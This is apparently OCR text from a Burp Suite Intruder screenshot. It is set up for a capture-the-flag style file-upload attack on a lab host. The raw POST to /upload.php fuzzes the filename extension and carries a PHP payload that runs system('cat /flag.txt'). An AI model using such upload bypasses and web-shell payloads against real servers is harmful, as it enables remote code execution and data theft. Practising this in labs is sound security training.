 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /upload.php HTTP/1.1
2 Host: 104.248.173.13:32007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------88249210821391060273484977359
9 Content-Length: 264
10 Origin: http://104.248.173.13:32007
11 DNT: 1
12 Connection: close
13 Referer: http://104.248.173.13:32007/
14 Sec-GPC: 1
15
16 -----------------------------88249210821391060273484977359
17 Content-Disposition: form-data; name="uploadFile"; filename="readFlag§.php§.jpg"
18 Content-Type: image/jpeg
19
20 <?php system('cat /flag.txt'); ?>
21
22 -----------------------------88249210821391060273484977359--
23
? Search... 0 matches Clear
1 payload position Length: 755